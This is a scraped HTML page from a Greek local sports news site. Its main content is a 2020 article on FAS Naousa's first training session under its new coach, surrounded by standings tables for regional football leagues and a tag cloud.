								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/38-erasitexniko">ΕΠΣ ΗΜΑΘΙΑΣ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2020-08-27T11:07:41+03:00" itemprop="datePublished">
							Αυγ 27, 2020						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 1801 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					&quot;Πρώτη&quot; με Καραλιόπουλο στον ΦΑΣ Νάουσα!				</h1>
				
                                             <div class="itemIntroText"> <p>
	<span style="font-size: 1.4rem;">Την πρώτη προπόνηση για τη νέα αγωνιστική σεζόν πραγματοποίησε την Τετάρτη (26/8) ο ΦΑΣ Νάουσα.</span></p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	Το παρόν μάλιστα έδωσε και ο νέος προπονητής των "κυανόλευκων" και παλιός άσσος της ομάδας, Μέρκος Καραλιόπουλος, ο οποίος αναλαμβάνει να την καθοδηγήσει στο φετινό πρωτάθλημα της Α' ΕΠΣΗ, έχοντας ως άμεσο συνεργάτη τον Δημήτρη Κοτζιάμπαση.</p>
<p>
	Επίσης, το πόστο του γενικού αρχηγού ανατέθηκε στον Σάκη Παπατάνο, παρότι δεν βρίσκεται στη νέα διοίκηση.</p>
<p>
	Όσον αφορά το ρόστερ της ομάδας, παρέμειναν όλοι από το περσινό έμψυχο δυναμικό με εξαίρεση τους Ντέλλα, Μαντώ, Κωστογλίδη και Σοφιανίδη.</p>
<p>
	Βέβαια, υπάρχουν και κάποιοι νεαροί ποδοσφαιριστές, οι οποίοι περιμένουν να δουν πού πέρασαν στις πανελλήνιες, όπως για παράδειγμα ο Γατουρτζίδης που θα πάει στον Βόλο για σπουδές. Αυτοί ίσως δοθούν δανεικοί, αν το θελήσουν, σε ομάδες της περιοχής που θα πάνε, αλλιώς θα παραμείνουν ανενεργοί στο δυναμικό της Νάουσας.</p>
<p>
	Τέλος, να σημειωθεί ότι οι "κυανόλευκοι" αναζητούν 6-7 έμπειρους παίκτες για να συμπληρώσουν το φετινό ρόστερ τους.</p>
<p>
	<em><strong>Λάκης Λαζάρου</strong></em></p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/podosfairo/erasitechniko">ΕΠΣ ΗΜΑΘΙΑΣ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/erasitechniko/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/fas-naousa">ΦΑΣ ΝΑΟΥΣΑ</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37862-se-oikogeneiako-klima-i-kopi-tis-protoxroniatikis-pitas-tou-gas-kopanoy"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/924dda4adc7fd5defba2a6dd323dffe7_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37862-se-oikogeneiako-klima-i-kopi-tis-protoxroniatikis-pitas-tou-gas-kopanoy">Σε οικογενειακό κλίμα η κοπή της πρωτοχρονιάτικης πίτας του ΓΑΣ Κοπανού</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/podosfairo/gethniki/37859-g-ethniki-veroia-kai-aleksandreia-se-komviki-strofi"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/19abf6e44ed080aad3ea95f4d58cf328_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/gethniki/37859-g-ethniki-veroia-kai-aleksandreia-se-komviki-strofi">Γ&#039; Εθνική: Βέροια και Αλεξάνδρεια σε κομβική στροφή</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37858-aneti-niki-gia-to-makroxori-me-tessara-epi-tou-palaioxoriou-foto"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/516b372b73ca8dfe956e203346e92a37_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37858-aneti-niki-gia-to-makroxori-me-tessara-epi-tou-palaioxoriou-foto">Άνετη νίκη για το Μακροχώρι με &quot;τεσσάρα&quot; επί του Παλαιοχωρίου (φωτο)</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37857-kataigistikos-o-kopanos-synetripse-tin-akadimia-veroias-foto"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/efda64b3f065713071189cb1406576f9_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37857-kataigistikos-o-kopanos-synetripse-tin-akadimia-veroias-foto">Καταιγιστικός ο Κοπανός, συνέτριψε την Ακαδημία Βέροιας (φωτο)</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37796-diavaste-stin-kerkida-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/5dc404e010758933c5e30cd947e578d3_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37797-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/3bf22e7ea8555aa8fd1288f089c918b0_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΒΑΘΜΟΛΟΓΙΕΣ</span></h3><div class="content">
<p>
	<br />
	<u style="font-size: 1.7rem;"><strong style="font-size: 1.7rem;">Γ’ ΕΘΝΙΚΗ – 2ος όμιλος (σε 15 αγώνες)</strong></u></p>
<p>
	1. Απόλλων Καλαμαριάς 36<br />
	2. ΒΕΡΟΙΑ 35<br />
	3. Εθνικός Ν. Κεραμιδίου 29<br />
	4. Πιερικός 25<br />
	5. Ερμής Εξοχής 23<br />
	6. Εορδαϊκός 20<br />
	------------------------------<br />
	7. ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ 20<br />
	8. Σαρακηνός Βόλου 17<br />
	9. Αστέρας Καρδίτσας 16<br />
	10. Ακρίτες Συκεών 15<br />
	11. Κοζάνη 15<br />
	12. ΑΕ Ευόσμου 2</p>
<p>
	<u style="font-size: 1.7rem;"><strong>Α' ΕΠΣΗ (σε 11 αγώνες)</strong></u></p>
<p>
	1. Νάουσα 33<br />
	2. Σταυρός 24<br />
	3. Τρίκαλα 21<br />
	4. Αγ. Γεώργιος 20<br />
	5. Λευκάδια 19<br />
	6. Ολυμπιακός Ν. 14<br />
	7. ΑΕΠ Βέροιας 13<br />
	8. Κοπανός 11<br />
	9. Μακροχώρι 11<br />
	10. Παλαιοχώρι 11<br />
	11. Ακαδημία Β. 8<br />
	12. Μελίκη -9</p>
<p>
	<em style="font-size: 1.7rem;">* Η Μελίκη αποβλήθηκε από το πρωτάθλημα.</em></p>
<p>
	<span style="font-size: 1.7rem; font-weight: 600; text-decoration-line: underline;">Β' ΕΠΣΗ (σε 11 αγώνες)</span></p>
<p>
	1. Λουτρός 31<br />
	2. Επισκοπή 22<br />
	3. Αγ. Μαρίνα 22<br />
	4. Λυκογιάννη 20<br />
	5.&nbsp;ΑΠΣ Μελίκης 17<br />
	6. Ραχιά 13<br />
	7. Ασώματα 13<br />
	8.&nbsp;Ν. Νικομήδεια 13<br />
	9. Άχθος Αρούρης 12<br />
	10.&nbsp;Πατρίδα 8<br />
	11. Συκιά 7<br />
	12. Μαρίνα 5</p>
<p>
	<em style="font-size: 1.7rem;">* Η Ν. Νικομήδεια έχει έναν μηδενισμό και -1 βαθμό</em></p>
<p>
	<span style="font-weight: 600; text-decoration-line: underline; font-size: 1.7rem;">Γ' ΕΠΣΗ (σε 6 αγώνες)</span></p>
<p>
	1. Κλειδί 18<br />
	2. Λιανοβέργι 12<br />
	3. Καμποχώρι 10<br />
	4. Πλάτανος 6<br />
	5. Στενήμαχος 4<br />
	6. Βεργίνα 1</p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/podosfairo/erasitechniko/tag/BET" title="2946 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/podosfairo/erasitechniko/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/podosfairo/erasitechniko/tag/HANDBALL PREMIER" title="145 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/podosfairo/erasitechniko/tag/LIVE" title="205 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/podosfairo/erasitechniko/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/podosfairo/erasitechniko/tag/SUPER LEAGUE" title="2994 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/podosfairo/erasitechniko/tag/SUPER LEAGUE 2" title="2180 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/podosfairo/erasitechniko/tag/VERIA WFC" title="66 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/podosfairo/erasitechniko/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="497 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="79 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/Α ΕΠΣΗ" title="1052 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="413 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2008 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="844 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΟΚ" title="248 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="229 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/podosfairo/erasitechniko/tag/Β ΕΠΣΗ" title="299 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9292 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1838 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/podosfairo/erasitechniko/tag/ΒΙΝΤΕΟ" title="1071 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/podosfairo/erasitechniko/tag/ΒΟΛΕΪ" title="585 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/podosfairo/erasitechniko/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/Γ ΕΘΝΙΚΗ" title="3357 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/erasitechniko/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΓΥΝΑΙΚΕΣ" title="765 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΔΙΑΙΤΗΣΙΑ" title="642 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="488 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΚΑΣΚΕΜ" title="165 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1442 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7671 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΥΡΩΠΗ" title="569 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΖΑΦΕΙΡΑΚΗΣ" title="736 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="199 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΕΡΚΙΔΑ" title="432 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΟΛΥΜΒΗΣΗ" title="238 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΟΣΜΟΣ" title="282 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΑΚΡΟΧΩΡΙ" title="559 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΕΛΙΚΗ" title="366 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΙΚΤΕΣ" title="66 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΟΥΝΤΙΑΛ" title="234 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΠΑΣΚΕΤ" title="2687 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/podosfairo/erasitechniko/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="46 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΑΛΑΙΜΑΧΟΙ" title="168 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22092 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΟΣΕΙΔΩΝΑΣ" title="126 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="144 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΚΟΡΕΡ" title="59 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΤΟΙΧΗΜΑ" title="64 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΧΟΛΙΑ" title="180 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1168 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΕΡΩΝΑΣ" title="200 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΙΛΑΘΛΟΙ" title="275 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3266 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="711 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/podosfairo/erasitechniko/tag/ΧΑΝΤΜΠΟΛ" title="2008 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
